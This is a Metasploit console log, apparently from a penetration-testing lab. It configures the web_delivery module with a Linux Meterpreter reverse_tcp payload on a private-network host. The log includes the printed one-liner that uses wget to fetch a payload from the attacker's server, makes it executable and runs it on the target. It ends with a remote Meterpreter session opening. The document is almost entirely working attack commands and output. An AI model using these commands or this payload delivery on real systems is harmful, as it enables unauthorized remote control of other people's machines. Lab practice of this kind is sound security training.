 msf6 exploit(multi/script/web_delivery) > use exploit/multi/script/web_delivery
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 7
target => 7
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.1.129
lhost => 192.168.1.129
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.129:4444
[*] Using URL: http://192.168.1.129:8080/7pLQ9U
msf6 exploit(multi/script/web_delivery) > [*] Server started.
[*] Run the following command on the target machine:
wget -qO l0WUW8MN --no-check-certificate http://192.168.1.129:8080/7pLQ9U; chmod +x l0WUW8MN; ./l0WUW8MN& disown
[*] 192.168.1.128    web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3020772 bytes) to 192.168.1.128
[*] Meterpreter session 1 opened (192.168.1.129:4444 -> 192.168.1.128:34460) at 2022-10-09 10:48:40 -0400